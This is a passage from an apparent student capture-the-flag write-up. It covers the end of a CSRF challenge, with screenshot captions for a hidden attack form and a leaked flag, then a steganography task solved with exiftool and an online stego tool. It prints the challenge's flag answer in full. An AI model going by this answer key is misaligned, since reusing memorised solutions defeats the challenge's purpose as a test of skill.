

* + The <script> section containing the exposed flag.



* + The hidden CSRF attack form inside attack.html.



* + Flag submitted succesfully



* Concluded that the application lacked proper CSRF protection and leaked sensitive data in the frontend.

## 06 Bonus Task – STEG (Stenography)

* Downloaded the provided image file **download.png** from the challenge portal.



* Verified the file type and basic structure (PNG header visible when opened in text viewer).



* Introduced the concept of **steganography** — hiding information inside image files using metadata, pixel data, or embedded text.



* Used **exiftool** to inspect the image’s metadata and hidden fields.
* Checked for non-standard fields, embedded comments, or unusual metadata entries that could contain the hidden flag.
* Prepared screenshots of the exiftool output as evidence of analysis.
* Exitfool not working.
* Noticed that the HTML provided in the challenge referenced download.png, but analysis suggested it was not the correct file containing the hidden flag.
* Explored the accompanying code files and identified bomb.png as a potential alternative image containing hidden data.
* Uploaded bomb.png to an online steganography tool (Stegsolve/Stegonline) to inspect the image layers and extract hidden content.



* Successfully retrieved the hidden flag from bomb.png, confirming that the challenge data was embedded in this file rather than the initially provided download.png.

Flag was : **FLAG{If_you_tried_to_solve_you_worked_like_a_hacker_but_not_thinked_like_one}**